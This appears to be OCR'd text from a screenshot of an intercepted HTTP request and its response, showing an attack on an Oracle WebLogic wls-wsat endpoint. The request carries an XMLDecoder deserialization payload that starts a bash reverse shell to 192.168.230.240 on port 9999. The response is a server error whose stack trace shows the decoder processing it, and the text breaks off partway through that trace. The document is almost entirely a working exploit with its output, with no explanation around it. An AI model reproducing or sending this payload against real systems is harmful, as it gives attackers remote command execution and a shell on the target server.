 请求
美化 Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.2.234:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: text/xml
11 Content-Length: 640
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/192.168.230.240/9999 0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
</void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 26 Oct 2024 03:19:23 GMT
3 Content-Type: text/xml; charset=utf-8
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 5387
6
7 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method
="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="
receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107" method="
readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><ns2:frame class="
com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" method="process"/><
ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java"
line="539" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="
HttpAdapter.java" line="253" method="handle"/><ns2:frame class="
com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140"
method="handle"/><ns2:frame class="weblogic.wsee.jaxws.WLSServletAdapter" file="
WLSServletAdapter.java" line="171" method="handle"/><ns2:frame class="